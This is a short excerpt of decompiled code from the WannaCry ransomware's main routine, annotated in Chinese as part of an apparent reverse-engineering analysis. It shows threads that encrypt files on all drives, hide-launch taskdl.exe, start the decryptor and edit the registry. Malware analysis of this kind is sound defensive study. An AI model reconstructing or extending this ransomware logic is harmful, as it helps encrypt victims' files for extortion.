 62 if ( hThread1 )
63 CloseHandle(hThread1);
64 Sleep(0x64u);
65 hThread2 = CreateThread(0, 0, (LPTHREAD_START_ROUTINE)CheckDky, 0, 0, 0);//
66 // 每隔5s检测是否存在774F34B5.dky这个文件(每次文件名为随机数)
67 // 由于文件不存在,直接return
68 if ( hThread2 )
69 CloseHandle(hThread2);
70 Sleep(0x64u); // 睡眠0.1s
71 hThread3 = CreateThread(0, 0, (LPTHREAD_START_ROUTINE)EncryptAllFiles, 0, 0, 0);// 每3s检测是否有新的磁盘,加密所有文件
72 Sleep(0x64u);
73 hThread4 = CreateThread(0, 0, RunTaskdl, 0, 0, 0);// 每隔30s以隐藏的方式启动taskdl.exe
74 if ( hThread4 )
75 CloseHandle(hThread4);
76 Sleep(0x64u);
77 hThread5 = CreateThread(0, 0, (LPTHREAD_START_ROUTINE)RunExeAndSetReg, 0, 0, 0);//
78 // 每隔30s启动taskse.exe和@WanaDecryptor@.exe并且修改注册表
79 if ( hThread5 )
80 CloseHandle(hThread5);
81 Sleep(0x64u);
82 RepeatOperation(); // 创建批处理脚本,加密器,Read_Me@.txt,
83 // 加密其他用户下的文件和一些重复操作
84 if ( hThread3 )
85 {
86 WaitForSingleObject(hThread3, 0xFFFFFFFF);
87 CloseHandle(hThread3);
88 }
89 return 0;
90 }